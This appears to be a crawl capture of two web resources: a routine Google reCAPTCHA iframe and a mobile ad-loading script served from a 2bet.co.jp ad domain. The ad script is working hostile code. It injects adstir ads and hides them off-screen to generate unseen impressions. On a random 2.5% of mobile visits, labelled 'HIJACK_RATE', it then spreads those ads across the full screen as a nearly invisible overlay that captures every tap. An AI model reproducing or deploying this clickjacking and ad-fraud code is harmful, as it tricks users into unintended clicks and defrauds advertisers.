

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g3JmrdRnf_yHb7_yfqUqsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770119673263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/gbsptovucnlfjyebody.js
body_size: 1025
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-f3da9660",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-f3da9660",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.025; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();